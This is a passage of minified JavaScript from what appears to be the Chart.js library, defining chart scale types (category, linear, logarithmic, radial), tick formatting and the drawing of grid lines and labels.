"click"===a.type)&&b.onClick&&b.onClick.call(this,a["native"],this.active);this.lastActive.length&&this.updateHoverStyle(this.lastActive,c.mode,!1);this.active.length&&c.mode&&this.updateHoverStyle(this.active,c.mode,!0);a=!k.arrayEquals(this.active,this.lastActive);this.lastActive=this.active;return a}});v.instances={};v.Controller=v;v.types={};k.configMerge=gb;k.scaleMerge=Qb;k.extend(Ma.prototype,{formats:Z,parse:Z,format:Z,add:Z,diff:Z,startOf:Z,endOf:Z,_create:function(a){return a}});Ma.override=
function(a){k.extend(Ma.prototype,a)};var wb={_date:Ma},Fa={formatters:{values:function(a){return k.isArray(a)?a:""+a},linear:function(a,b,c){b=3<c.length?c[2]-c[1]:c[1]-c[0];1<Math.abs(b)&&a!==Math.floor(a)&&(b=a-Math.floor(a));b=k.log10(Math.abs(b));0!==a?1E-4>Math.max(Math.abs(c[0]),Math.abs(c[c.length-1]))?(c=k.log10(Math.abs(a)),c=Math.floor(c)-Math.floor(b),c=Math.max(Math.min(c,20),0),a=a.toExponential(c)):(c=-1*Math.floor(b),c=Math.max(Math.min(c,20),0),a=a.toFixed(c)):a="0";return a},logarithmic:function(a,
b,c){var d=a/Math.pow(10,Math.floor(k.log10(a)));return 0===a?"0":1===d||2===d||5===d||0===b||b===c.length-1?a.toExponential():""}}},aa=k.isArray,za=k.isNullOrUndef,ba=k.valueOrDefault,ra=k.valueAtIndexOrDefault;t._set("scale",{display:!0,position:"left",offset:!1,gridLines:{display:!0,color:"rgba(0,0,0,0.1)",lineWidth:1,drawBorder:!0,drawOnChartArea:!0,drawTicks:!0,tickMarkLength:10,zeroLineWidth:1,zeroLineColor:"rgba(0,0,0,0.25)",zeroLineBorderDash:[],zeroLineBorderDashOffset:0,offsetGridLines:!1,
borderDash:[],borderDashOffset:0},scaleLabel:{display:!1,labelString:"",padding:{top:4,bottom:4}},ticks:{beginAtZero:!1,minRotation:0,maxRotation:50,mirror:!1,padding:0,reverse:!1,display:!0,autoSkip:!0,autoSkipPadding:0,labelOffset:0,callback:Fa.formatters.values,minor:{},major:{}}});var A=K.extend({zeroLineIndex:0,getPadding:function(){return{left:this.paddingLeft||0,top:this.paddingTop||0,right:this.paddingRight||0,bottom:this.paddingBottom||0}},getTicks:function(){return this._ticks},_getLabels:function(){var a=
this.chart.data;return this.options.labels||(this.isHorizontal()?a.xLabels:a.yLabels)||a.labels||[]},mergeTicksOptions:function(){},beforeUpdate:function(){k.callback(this.options.beforeUpdate,[this])},update:function(a,b,c){var d=this.options.ticks,e=d.sampleSize;this.beforeUpdate();this.maxWidth=a;this.maxHeight=b;this.margins=k.extend({left:0,right:0,top:0,bottom:0},c);this._labelSizes=this.ticks=this._ticks=null;this.longestLabelWidth=this._maxLabelLines=0;this.longestTextCache=this.longestTextCache||
{};this._labelItems=this._gridLineItems=null;this.beforeSetDimensions();this.setDimensions();this.afterSetDimensions();this.beforeDataLimits();this.determineDataLimits();this.afterDataLimits();this.beforeBuildTicks();a=this.buildTicks()||[];a=this.afterBuildTicks(a)||a;if((!a||!a.length)&&this.ticks)for(a=[],b=0,c=this.ticks.length;b<c;++b)a.push({value:this.ticks[b],major:!1});this._ticks=a;b=e<a.length;e=this._convertTicksToLabels(b?Qc(a,e):a);this._configure();this.beforeCalculateTickRotation();
this.calculateTickRotation();this.afterCalculateTickRotation();this.beforeFit();this.fit();this.afterFit();this._ticksToDraw=d.display&&(d.autoSkip||"auto"===d.source)?this._autoSkip(a):a;b&&(e=this._convertTicksToLabels(this._ticksToDraw));this.ticks=e;this.afterUpdate();return this.minSize},_configure:function(){var a=this.options.ticks.reverse;if(this.isHorizontal()){var b=this.left;var c=this.right}else b=this.top,c=this.bottom,a=!a;this._startPixel=b;this._endPixel=c;this._reversePixels=a;this._length=
c-b},afterUpdate:function(){k.callback(this.options.afterUpdate,[this])},beforeSetDimensions:function(){k.callback(this.options.beforeSetDimensions,[this])},setDimensions:function(){this.isHorizontal()?(this.width=this.maxWidth,this.left=0,this.right=this.width):(this.height=this.maxHeight,this.top=0,this.bottom=this.height);this.paddingBottom=this.paddingRight=this.paddingTop=this.paddingLeft=0},afterSetDimensions:function(){k.callback(this.options.afterSetDimensions,[this])},beforeDataLimits:function(){k.callback(this.options.beforeDataLimits,
[this])},determineDataLimits:k.noop,afterDataLimits:function(){k.callback(this.options.afterDataLimits,[this])},beforeBuildTicks:function(){k.callback(this.options.beforeBuildTicks,[this])},buildTicks:k.noop,afterBuildTicks:function(a){if(aa(a)&&a.length)return k.callback(this.options.afterBuildTicks,[this,a]);this.ticks=k.callback(this.options.afterBuildTicks,[this,this.ticks])||this.ticks;return a},beforeTickToLabelConversion:function(){k.callback(this.options.beforeTickToLabelConversion,[this])},
convertTicksToLabels:function(){var a=this.options.ticks;this.ticks=this.ticks.map(a.userCallback||a.callback,this)},afterTickToLabelConversion:function(){k.callback(this.options.afterTickToLabelConversion,[this])},beforeCalculateTickRotation:function(){k.callback(this.options.beforeCalculateTickRotation,[this])},calculateTickRotation:function(){var a=this.options,b=a.ticks,c=this.getTicks().length,d=b.minRotation||0,e=b.maxRotation,f=d;if(!this._isVisible()||!b.display||d>=e||1>=c||!this.isHorizontal())this.labelRotation=
d;else{var g=this._getLabelSizes();var h=g.widest.width;var m=g.highest.height-g.highest.offset;var l=Math.min(this.maxWidth,this.chart.width-h);var n=a.offset?this.maxWidth/c:l/(c-1);h+6>n&&(n=l/(c-(a.offset?.5:1)),a=this.maxHeight-Aa(a.gridLines)-b.padding-hb(a.scaleLabel),h=Math.sqrt(h*h+m*m),f=k.toDegrees(Math.min(Math.asin(Math.min((g.highest.height+6)/n,1)),Math.asin(Math.min(a/h,1))-Math.asin(m/h))),f=Math.max(d,Math.min(e,f)));this.labelRotation=f}},afterCalculateTickRotation:function(){k.callback(this.options.afterCalculateTickRotation,
[this])},beforeFit:function(){k.callback(this.options.beforeFit,[this])},fit:function(){var a=this.minSize={width:0,height:0},b=this.chart,c=this.options,d=c.ticks,e=c.scaleLabel,f=c.gridLines,g=this._isVisible(),h="bottom"===c.position;(c=this.isHorizontal())?a.width=this.maxWidth:g&&(a.width=Aa(f)+hb(e));c?g&&(a.height=Aa(f)+hb(e)):a.height=this.maxHeight;if(d.display&&g){var m=ib(d),l=this._getLabelSizes();f=l.first;e=l.last;g=l.widest;l=l.highest;var n=.4*m.minor.lineHeight,p=d.padding;if(c){m=
0!==this.labelRotation;var q=k.toRadians(this.labelRotation);d=Math.cos(q);q=Math.sin(q);a.height=Math.min(this.maxHeight,a.height+(q*g.width+d*(l.height-(m?l.offset:0))+(m?0:n))+p);g=this.getPixelForTick(0)-this.left;l=this.right-this.getPixelForTick(this.getTicks().length-1);m?(f=h?d*f.width+q*f.offset:q*(f.height-f.offset),h=h?q*(e.height-e.offset):d*e.width+q*e.offset):(f=f.width/2,h=e.width/2);this.paddingLeft=Math.max((f-g)*this.width/(this.width-g),0)+3;this.paddingRight=Math.max((h-l)*this.width/
(this.width-l),0)+3}else a.width=Math.min(this.maxWidth,a.width+(d.mirror?0:g.width+p+n)),this.paddingTop=f.height/2,this.paddingBottom=e.height/2}this.handleMargins();c?(this.width=this._length=b.width-this.margins.left-this.margins.right,this.height=a.height):(this.width=a.width,this.height=this._length=b.height-this.margins.top-this.margins.bottom)},handleMargins:function(){this.margins&&(this.margins.left=Math.max(this.paddingLeft,this.margins.left),this.margins.top=Math.max(this.paddingTop,this.margins.top),
this.margins.right=Math.max(this.paddingRight,this.margins.right),this.margins.bottom=Math.max(this.paddingBottom,this.margins.bottom))},afterFit:function(){k.callback(this.options.afterFit,[this])},isHorizontal:function(){var a=this.options.position;return"top"===a||"bottom"===a},isFullWidth:function(){return this.options.fullWidth},getRightValue:function(a){if(za(a)||("number"===typeof a||a instanceof Number)&&!isFinite(a))return NaN;if(a)if(this.isHorizontal()){if(void 0!==a.x)return this.getRightValue(a.x)}else if(void 0!==
a.y)return this.getRightValue(a.y);return a},_convertTicksToLabels:function(a){var b;this.ticks=a.map(function(a){return a.value});this.beforeTickToLabelConversion();var c=this.convertTicksToLabels(a)||this.ticks;this.afterTickToLabelConversion();var d=0;for(b=a.length;d<b;++d)a[d].label=c[d];return c},_getLabelSizes:function(){var a=this._labelSizes;a||(this._labelSizes=a=Tc(this.ctx,ib(this.options.ticks),this.getTicks(),this.longestTextCache),this.longestLabelWidth=a.widest.width);return a},_parseValue:function(a){if(aa(a)){var b=
+this.getRightValue(a[0]);var c=+this.getRightValue(a[1]);var d=Math.min(b,c);a=Math.max(b,c)}else a=+this.getRightValue(a),b=void 0,d=c=a;return{min:d,max:a,start:b,end:c}},_getScaleLabel:function(a){var b=this._parseValue(a);return void 0!==b.start?"["+b.start+", "+b.end+"]":+this.getRightValue(a)},getLabelForIndex:k.noop,getPixelForValue:k.noop,getValueForPixel:k.noop,getPixelForTick:function(a){var b=this.options.offset,c=this._ticks.length,d=1/Math.max(c-(b?0:1),1);return 0>a||a>c-1?null:this.getPixelForDecimal(a*
d+(b?d/2:0))},getPixelForDecimal:function(a){this._reversePixels&&(a=1-a);return this._startPixel+a*this._length},getDecimalForPixel:function(a){a=(a-this._startPixel)/this._length;return this._reversePixels?1-a:a},getBasePixel:function(){return this.getPixelForValue(this.getBaseValue())},getBaseValue:function(){var a=this.min,b=this.max;return this.beginAtZero?0:0>a&&0>b?b:0<a&&0<b?a:0},_autoSkip:function(a){var b=this.options.ticks,c=this._length,d=b.maxTicksLimit||c/this._tickSize()+1;if(b.major.enabled){b=
[];var e;c=0;for(e=a.length;c<e;c++)a[c].major&&b.push(c)}else b=[];c=b.length;e=b[0];var f=b[c-1],g;if(c>d){e=0;f=b[0];c=Math.ceil(c/d);for(d=0;d<a.length;d++){var h=a[d];d===f?(h._index=d,e++,f=b[e*c]):delete h.label}return jb(a)}a:{b:if(h=b.length,2>h)h=!1;else{var m=b[0];for(g=1;g<h;++g)if(b[g]-b[g-1]!==m){h=!1;break b}h=m}d=(a.length-1)/d;var l;if(h)for(h=k.math._factorize(h),m=0,l=h.length-1;m<l;m++)if(g=h[m],g>d){d=g;break a}d=Math.max(d,1)}if(0<c){h=0;for(g=c-1;h<g;h++)Na(a,d,b[h],b[h+1]);
b=1<c?(f-e)/(c-1):null;Na(a,d,k.isNullOrUndef(b)?0:e-b,e);Na(a,d,f,k.isNullOrUndef(b)?a.length:f+b);return jb(a)}Na(a,d);return jb(a)},_tickSize:function(){var a=this.options.ticks,b=k.toRadians(this.labelRotation),c=Math.abs(Math.cos(b));b=Math.abs(Math.sin(b));var d=this._getLabelSizes(),e=a.autoSkipPadding||0;a=d?d.widest.width+e:0;d=d?d.highest.height+e:0;return this.isHorizontal()?d*c>a*b?a/c:d/b:d*b<a*c?d/c:a/b},_isVisible:function(){var a=this.chart,b=this.options.display,c;if("auto"!==b)return!!b;
b=0;for(c=a.data.datasets.length;b<c;++b)if(a.isDatasetVisible(b)){var d=a.getDatasetMeta(b);if(d.xAxisID===this.id||d.yAxisID===this.id)return!0}return!1},_computeGridLineItems:function(a){var b=this.chart,c=this.options,d=c.gridLines,e=c.position,f=d.offsetGridLines,g=this.isHorizontal(),h=this._ticksToDraw,m=h.length+(f?1:0),l=Aa(d),n=[],p=d.drawBorder?ra(d.lineWidth,0,0):0,q=p/2,r=k._alignPixel,u=function(a){return r(b,a,p)};if("top"===e){e=u(this.bottom);var t=this.bottom-l;var v=e-q;var w=u(a.top)+
q;var x=a.bottom}else if("bottom"===e)e=u(this.top),w=a.top,x=u(a.bottom)-q,t=e+q,v=this.top+l;else if("left"===e){e=u(this.right);var y=this.right-l;var A=e-q;var B=u(a.left)+q;var xb=a.right}else e=u(this.left),B=a.left,xb=u(a.right)-q,y=e+q,A=this.left+l;for(a=0;a<m;++a){var U=h[a]||{};if(!(za(U.label)&&a<h.length)){if(a===this.zeroLineIndex&&c.offset===f){l=d.zeroLineWidth;q=d.zeroLineColor;u=d.zeroLineBorderDash||[];var C=d.zeroLineBorderDashOffset||0}else l=ra(d.lineWidth,a,1),q=ra(d.color,
a,"rgba(0,0,0,0.1)"),u=d.borderDash||[],C=d.borderDashOffset||0;U=Rc(this,U._index||a,f);void 0!==U&&(U=r(b,U,l),g?y=A=B=xb=U:t=v=w=x=U,n.push({tx1:y,ty1:t,tx2:A,ty2:v,x1:B,y1:w,x2:xb,y2:x,width:l,color:q,borderDash:u,borderDashOffset:C}))}}n.ticksLength=m;n.borderValue=e;return n},_computeLabelItems:function(){var a=this.options,b=a.ticks,c=a.position,d=b.mirror,e=this.isHorizontal(),f=this._ticksToDraw,g=ib(b),h=b.padding,m=Aa(a.gridLines);a=-k.toRadians(this.labelRotation);var l=[];if("top"===
c){var n=this.bottom-m-h;var p=a?"left":"center"}else if("bottom"===c)n=this.top+m+h,p=a?"right":"center";else if("left"===c){var q=this.right-(d?0:m)-h;p=d?"left":"right"}else q=this.left+(d?0:m)+h,p=d?"right":"left";d=0;for(h=f.length;d<h;++d){var r=f[d];m=r.label;if(!za(m)){var u=this.getPixelForTick(r._index||d)+b.labelOffset;r=r.major?g.major:g.minor;var t=r.lineHeight;var v=aa(m)?m.length:1;e?(q=u,u="top"===c?((a?1:.5)-v)*t:(a?0:.5)*t):(n=u,u=(1-v)*t/2);l.push({x:q,y:n,rotation:a,label:m,font:r,
textOffset:u,textAlign:p})}}return l},_drawGrid:function(a){var b=this.options.gridLines;if(b.display){var c=this.ctx,d=this.chart,e=k._alignPixel,f=b.drawBorder?ra(b.lineWidth,0,0):0;a=this._gridLineItems||(this._gridLineItems=this._computeGridLineItems(a));var g;var h=0;for(g=a.length;h<g;++h){var m=a[h];var l=m.width;var n=m.color;l&&n&&(c.save(),c.lineWidth=l,c.strokeStyle=n,c.setLineDash&&(c.setLineDash(m.borderDash),c.lineDashOffset=m.borderDashOffset),c.beginPath(),b.drawTicks&&(c.moveTo(m.tx1,
m.ty1),c.lineTo(m.tx2,m.ty2)),b.drawOnChartArea&&(c.moveTo(m.x1,m.y1),c.lineTo(m.x2,m.y2)),c.stroke(),c.restore())}f&&(h=ra(b.lineWidth,a.ticksLength-1,1),a=a.borderValue,this.isHorizontal()?(l=e(d,this.left,f)-f/2,d=e(d,this.right,h)+h/2,n=e=a):(n=e(d,this.top,f)-f/2,e=e(d,this.bottom,h)+h/2,l=d=a),c.lineWidth=f,c.strokeStyle=ra(b.color,0),c.beginPath(),c.moveTo(l,n),c.lineTo(d,e),c.stroke())}},_drawLabels:function(){if(this.options.ticks.display){var a=this.ctx,b=this._labelItems||(this._labelItems=
this._computeLabelItems()),c,d;var e=0;for(c=b.length;e<c;++e){var f=b[e];var g=f.font;a.save();a.translate(f.x,f.y);a.rotate(f.rotation);a.font=g.string;a.fillStyle=g.color;a.textBaseline="middle";a.textAlign=f.textAlign;var h=f.label;var k=f.textOffset;if(aa(h))for(f=0,d=h.length;f<d;++f)a.fillText(""+h[f],0,k),k+=g.lineHeight;else a.fillText(h,0,k);a.restore()}}},_drawTitle:function(){var a=this.ctx,b=this.options,c=b.scaleLabel;if(c.display){var d=ba(c.fontColor,t.global.defaultFontColor),e=k.options._parseFont(c),
f=k.options.toPadding(c.padding),g=e.lineHeight/2,h=b.position,m=0;this.isHorizontal()?(b=this.left+this.width/2,f="bottom"===h?this.bottom-g-f.bottom:this.top+g+f.top):(b=(m="left"===h)?this.left+g+f.top:this.right-g-f.top,f=this.top+this.height/2,m=m?-.5*Math.PI:.5*Math.PI);a.save();a.translate(b,f);a.rotate(m);a.textAlign="center";a.textBaseline="middle";a.fillStyle=d;a.font=e.string;a.fillText(c.labelString,0,0);a.restore()}},draw:function(a){this._isVisible()&&(this._drawGrid(a),this._drawTitle(),
this._drawLabels())},_layers:function(){var a=this,b=a.options,c=b.ticks&&b.ticks.z||0;b=b.gridLines&&b.gridLines.z||0;return a._isVisible()&&c!==b&&a.draw===a._draw?[{z:b,draw:function(){a._drawGrid.apply(a,arguments);a._drawTitle.apply(a,arguments)}},{z:c,draw:function(){a._drawLabels.apply(a,arguments)}}]:[{z:c,draw:function(){a.draw.apply(a,arguments)}}]},_getMatchingVisibleMetas:function(a){var b=this,c=b.isHorizontal();return b.chart._getSortedVisibleDatasetMetas().filter(function(d){return(!a||
d.type===a)&&(c?d.xAxisID===b.id:d.yAxisID===b.id)})}});A.prototype._draw=A.prototype.draw;var yb=k.isNullOrUndef,rc=A.extend({determineDataLimits:function(){var a=this._getLabels(),b=this.options.ticks,c=b.min;b=b.max;var d=0,e=a.length-1;void 0!==c&&(c=a.indexOf(c),0<=c&&(d=c));void 0!==b&&(c=a.indexOf(b),0<=c&&(e=c));this.minIndex=d;this.maxIndex=e;this.min=a[d];this.max=a[e]},buildTicks:function(){var a=this._getLabels(),b=this.minIndex,c=this.maxIndex;this.ticks=0===b&&c===a.length-1?a:a.slice(b,
c+1)},getLabelForIndex:function(a,b){var c=this.chart;return c.getDatasetMeta(b).controller._getValueScaleId()===this.id?this.getRightValue(c.data.datasets[b].data[a]):this._getLabels()[a]},_configure:function(){var a=this.options.offset,b=this.ticks;A.prototype._configure.call(this);this.isHorizontal()||(this._reversePixels=!this._reversePixels);b&&(this._startValue=this.minIndex-(a?.5:0),this._valueRange=Math.max(b.length-(a?0:1),1))},getPixelForValue:function(a,b,c){var d;yb(b)||yb(c)||(a=this.chart.data.datasets[c].data[b]);
yb(a)||(d=this.isHorizontal()?a.x:a.y);if(void 0!==d||void 0!==a&&isNaN(b))c=this._getLabels(),a=k.valueOrDefault(d,a),d=c.indexOf(a),b=-1!==d?d:b,isNaN(b)&&(b=a);return this.getPixelForDecimal((b-this._startValue)/this._valueRange)},getPixelForTick:function(a){var b=this.ticks;return 0>a||a>b.length-1?null:this.getPixelForValue(b[a],a+this.minIndex)},getValueForPixel:function(a){a=Math.round(this._startValue+this.getDecimalForPixel(a)*this._valueRange);return Math.min(Math.max(a,0),this.ticks.length-
1)},getBasePixel:function(){return this.bottom}});rc._defaults={position:"bottom"};var ja=k.isNullOrUndef,Wa=A.extend({getRightValue:function(a){return"string"===typeof a?+a:A.prototype.getRightValue.call(this,a)},handleTickRangeOptions:function(){var a=this.options.ticks;if(a.beginAtZero){var b=k.sign(this.min),c=k.sign(this.max);0>b&&0>c?this.max=0:0<b&&0<c&&(this.min=0)}b=void 0!==a.min||void 0!==a.suggestedMin;c=void 0!==a.max||void 0!==a.suggestedMax;void 0!==a.min?this.min=a.min:void 0!==a.suggestedMin&&
(this.min=null===this.min?a.suggestedMin:Math.min(this.min,a.suggestedMin));void 0!==a.max?this.max=a.max:void 0!==a.suggestedMax&&(this.max=null===this.max?a.suggestedMax:Math.max(this.max,a.suggestedMax));b!==c&&this.min>=this.max&&(b?this.max=this.min+1:this.min=this.max-1);this.min===this.max&&(this.max++,a.beginAtZero||this.min--)},getTickLimit:function(){var a=this.options.ticks,b=a.stepSize;a=a.maxTicksLimit;b?b=Math.ceil(this.max/b)-Math.floor(this.min/b)+1:(b=this._computeTickLimit(),a=a||
11);a&&(b=Math.min(a,b));return b},_computeTickLimit:function(){return Number.POSITIVE_INFINITY},handleDirectionalChanges:k.noop,buildTicks:function(){var a=this.options.ticks,b=this.getTickLimit(),c=b=Math.max(2,b),d=a.min;b=a.max;var e=a.precision;var f=[],g=k.valueOrDefault(a.fixedStepSize,a.stepSize),h=g||1,m=c-1,l=this.min,n=this.max;c=k.niceNum((n-l)/m/h)*h;if(1E-14>c&&ja(d)&&ja(b))b=[l,n];else{var p=Math.ceil(n/c)-Math.floor(l/c);p>m&&(c=k.niceNum(p*c/m/h)*h);g||ja(e)?e=Math.pow(10,k._decimalPlaces(c)):
(e=Math.pow(10,e),c=Math.ceil(c*e)/e);h=Math.floor(l/c)*c;n=Math.ceil(n/c)*c;g&&(!ja(d)&&k.almostWhole(d/c,c/1E3)&&(h=d),!ja(b)&&k.almostWhole(b/c,c/1E3)&&(n=b));p=(n-h)/c;p=k.almostEquals(p,Math.round(p),c/1E3)?Math.round(p):Math.ceil(p);h=Math.round(h*e)/e;n=Math.round(n*e)/e;f.push(ja(d)?h:d);for(d=1;d<p;++d)f.push(Math.round((h+d*c)*e)/e);f.push(ja(b)?n:b);b=f}b=this.ticks=b;this.handleDirectionalChanges();this.max=k.max(b);this.min=k.min(b);a.reverse?(b.reverse(),this.start=this.max,this.end=
this.min):(this.start=this.min,this.end=this.max)},convertTicksToLabels:function(){this.ticksAsNumbers=this.ticks.slice();this.zeroLineIndex=this.ticks.indexOf(0);A.prototype.convertTicksToLabels.call(this)},_configure:function(){var a=this.getTicks(),b=this.min,c=this.max;A.prototype._configure.call(this);this.options.offset&&a.length&&(a=(c-b)/Math.max(a.length-1,1)/2,b-=a,c+=a);this._startValue=b;this._endValue=c;this._valueRange=c-b}}),td={position:"left",ticks:{callback:Fa.formatters.linear}},
sc=Wa.extend({determineDataLimits:function(){var a=this,b=a.options,c=a.chart.data.datasets,d=a._getMatchingVisibleMetas();b=b.stacked;var e={},f=d.length,g,h;a.min=Number.POSITIVE_INFINITY;a.max=Number.NEGATIVE_INFINITY;if(void 0===b)for(g=0;!b&&g<f;++g){var m=d[g];b=void 0!==m.stack}for(g=0;g<f;++g){m=d[g];var l=c[m.index].data;b?Uc(a,e,m,l):Vc(a,m,l)}k.each(e,function(b){h=b.pos.concat(b.neg);a.min=Math.min(a.min,k.min(h));a.max=Math.max(a.max,k.max(h))});a.min=k.isFinite(a.min)&&!isNaN(a.min)?
a.min:0;a.max=k.isFinite(a.max)&&!isNaN(a.max)?a.max:1;a.handleTickRangeOptions()},_computeTickLimit:function(){if(this.isHorizontal())return Math.ceil(this.width/40);var a=k.options._parseFont(this.options.ticks);return Math.ceil(this.height/a.lineHeight)},handleDirectionalChanges:function(){this.isHorizontal()||this.ticks.reverse()},getLabelForIndex:function(a,b){return this._getScaleLabel(this.chart.data.datasets[b].data[a])},getPixelForValue:function(a){return this.getPixelForDecimal((+this.getRightValue(a)-
this._startValue)/this._valueRange)},getValueForPixel:function(a){return this._startValue+this.getDecimalForPixel(a)*this._valueRange},getPixelForTick:function(a){var b=this.ticksAsNumbers;return 0>a||a>b.length-1?null:this.getPixelForValue(b[a])}});sc._defaults=td;var zb=k.valueOrDefault,G=k.math.log10,ud={position:"left",ticks:{callback:Fa.formatters.logarithmic}},tc=A.extend({determineDataLimits:function(){function a(a){return f?a.xAxisID===b.id:a.yAxisID===b.id}var b=this,c=b.options,d=b.chart,
e=d.data.datasets,f=b.isHorizontal(),g,h;b.min=Number.POSITIVE_INFINITY;b.max=Number.NEGATIVE_INFINITY;b.minNotZero=Number.POSITIVE_INFINITY;var m=c.stacked;if(void 0===m)for(g=0;g<e.length;g++){var l=d.getDatasetMeta(g);if(d.isDatasetVisible(g)&&a(l)&&void 0!==l.stack){m=!0;break}}if(c.stacked||m){var n={};for(g=0;g<e.length;g++){l=d.getDatasetMeta(g);var p=[l.type,void 0===c.stacked&&void 0===l.stack?g:"",l.stack].join(".");if(d.isDatasetVisible(g)&&a(l)){void 0===n[p]&&(n[p]=[]);var q=e[g].data;
var r=0;for(h=q.length;r<h;r++){var u=n[p];m=b._parseValue(q[r]);isNaN(m.min)||isNaN(m.max)||l.data[r].hidden||0>m.min||0>m.max||(u[r]=u[r]||0,u[r]+=m.max)}}}k.each(n,function(a){if(0<a.length){var c=k.min(a);a=k.max(a);b.min=Math.min(b.min,c);b.max=Math.max(b.max,a)}})}else for(g=0;g<e.length;g++)if(l=d.getDatasetMeta(g),d.isDatasetVisible(g)&&a(l))for(q=e[g].data,r=0,h=q.length;r<h;r++)m=b._parseValue(q[r]),isNaN(m.min)||isNaN(m.max)||l.data[r].hidden||0>m.min||0>m.max||(b.min=Math.min(m.min,b.min),
b.max=Math.max(m.max,b.max),0!==m.min&&(b.minNotZero=Math.min(m.min,b.minNotZero)));b.min=k.isFinite(b.min)?b.min:null;b.max=k.isFinite(b.max)?b.max:null;b.minNotZero=k.isFinite(b.minNotZero)?b.minNotZero:null;this.handleTickRangeOptions()},handleTickRangeOptions:function(){var a=this.options.ticks;this.min=Oa(a.min,this.min);this.max=Oa(a.max,this.max);this.min===this.max&&(0!==this.min&&null!==this.min?(this.min=Math.pow(10,Math.floor(G(this.min))-1),this.max=Math.pow(10,Math.floor(G(this.max))+
1)):(this.min=1,this.max=10));null===this.min&&(this.min=Math.pow(10,Math.floor(G(this.max))-1));null===this.max&&(this.max=0!==this.min?Math.pow(10,Math.floor(G(this.min))+1):10);null===this.minNotZero&&(this.minNotZero=0<this.min?this.min:1>this.max?Math.pow(10,Math.floor(G(this.max))):1)},buildTicks:function(){var a=this.options.ticks,b=!this.isHorizontal(),c=Oa(a.min),d=Oa(a.max),e=[];c=zb(c,Math.pow(10,Math.floor(G(this.min))));var f=Math.floor(G(this.max)),g=Math.ceil(this.max/Math.pow(10,f));
if(0===c){var h=Math.floor(G(this.minNotZero));var m=Math.floor(this.minNotZero/Math.pow(10,h));e.push(c);c=m*Math.pow(10,h)}else h=Math.floor(G(c)),m=Math.floor(c/Math.pow(10,h));var l=0>h?Math.pow(10,Math.abs(h)):1;do e.push(c),++m,10===m&&(m=1,++h,l=0<=h?1:l),c=Math.round(m*Math.pow(10,h)*l)/l;while(h<f||h===f&&m<g);d=zb(d,c);e.push(d);e=this.ticks=e;this.max=k.max(e);this.min=k.min(e);a.reverse?(b=!b,this.start=this.max,this.end=this.min):(this.start=this.min,this.end=this.max);b&&e.reverse()},
convertTicksToLabels:function(){this.tickValues=this.ticks.slice();A.prototype.convertTicksToLabels.call(this)},getLabelForIndex:function(a,b){return this._getScaleLabel(this.chart.data.datasets[b].data[a])},getPixelForTick:function(a){var b=this.tickValues;return 0>a||a>b.length-1?null:this.getPixelForValue(b[a])},_getFirstTickValue:function(a){var b=Math.floor(G(a));return Math.floor(a/Math.pow(10,b))*Math.pow(10,b)},_configure:function(){var a=this.min,b=0;A.prototype._configure.call(this);0===
a&&(a=this._getFirstTickValue(this.minNotZero),b=zb(this.options.ticks.fontSize,t.global.defaultFontSize)/this._length);this._startValue=G(a);this._valueOffset=b;this._valueRange=(G(this.max)-G(a))/(1-b)},getPixelForValue:function(a){var b=0;a=+this.getRightValue(a);a>this.min&&0<a&&(b=(G(a)-this._startValue)/this._valueRange+this._valueOffset);return this.getPixelForDecimal(b)},getValueForPixel:function(a){a=this.getDecimalForPixel(a);return 0===a&&0===this.min?0:Math.pow(10,this._startValue+(a-
this._valueOffset)*this._valueRange)}});tc._defaults=ud;var Pa=k.valueOrDefault,lb=k.valueAtIndexOrDefault,uc=k.options.resolve,vd={display:!0,animate:!0,position:"chartArea",angleLines:{display:!0,color:"rgba(0,0,0,0.1)",lineWidth:1,borderDash:[],borderDashOffset:0},gridLines:{circular:!1},ticks:{showLabelBackdrop:!0,backdropColor:"rgba(255,255,255,0.75)",backdropPaddingY:2,backdropPaddingX:2,callback:Fa.formatters.linear},pointLabels:{display:!0,fontSize:10,callback:function(a){return a}}},vc=Wa.extend({setDimensions:function(){this.width=
this.maxWidth;this.height=this.maxHeight;this.paddingTop=kb(this.options)/2;this.xCenter=Math.floor(this.width/2);this.yCenter=Math.floor((this.height-this.paddingTop)/2);this.drawingArea=Math.min(this.height-this.paddingTop,this.width)/2},determineDataLimits:function(){var a=this,b=a.chart,c=Number.POSITIVE_INFINITY,d=Number.NEGATIVE_INFINITY;k.each(b.data.datasets,function(e,f){if(b.isDatasetVisible(f)){var g=b.getDatasetMeta(f);k.each(e.data,function(b,e){var f=+a.getRightValue(b);isNaN(f)||g.data[e].hidden||
(c=Math.min(f,c),d=Math.max(f,d))})}});a.min=c===Number.POSITIVE_INFINITY?0:c;a.max=d===Number.NEGATIVE_INFINITY?0:d;a.handleTickRangeOptions()},_computeTickLimit:function(){return Math.ceil(this.drawingArea/kb(this.options))},convertTicksToLabels:function(){var a=this;Wa.prototype.convertTicksToLabels.call(a);a.pointLabels=a.chart.data.labels.map(function(){var b=k.callback(a.options.pointLabels.callback,arguments,a);return b||0===b?b:""})},getLabelForIndex:function(a,b){return+this.getRightValue(this.chart.data.datasets[b].data[a])},
fit:function(){var a=this.options;if(a.display&&a.pointLabels.display){a=k.options._parseFont(this.options.pointLabels);var b={l:0,r:this.width,t:0,b:this.height-this.paddingTop},c={},d;this.ctx.font=a.string;this._pointLabelSizes=[];var e=this.chart.data.labels.length;for(d=0;d<e;d++){var f=this.getPointPosition(d,this.drawingArea+5);var g=this.ctx,h=a.lineHeight;var m=this.pointLabels[d];m=k.isArray(m)?{w:k.longestText(g,g.font,m),h:m.length*h}:{w:g.measureText(m).width,h:h};this._pointLabelSizes[d]=
m;g=this.getIndexAngle(d);var l=k.toDegrees(g)%360;h=Vb(l,f.x,m.w,0,180);f=Vb(l,f.y,m.h,90,270);h.start<b.l&&(b.l=h.start,c.l=g);h.end>b.r&&(b.r=h.end,c.r=g);f.start<b.t&&(b.t=f.start,c.t=g);f.end>b.b&&(b.b=f.end,c.b=g)}this.setReductions(this.drawingArea,b,c)}else this.setCenterPoint(0,0,0,0)},setReductions:function(a,b,c){var d=b.l/Math.sin(c.l),e=Math.max(b.r-this.width,0)/Math.sin(c.r),f=-b.t/Math.cos(c.t);b=-Math.max(b.b-(this.height-this.paddingTop),0)/Math.cos(c.b);d=Qa(d);e=Qa(e);f=Qa(f);
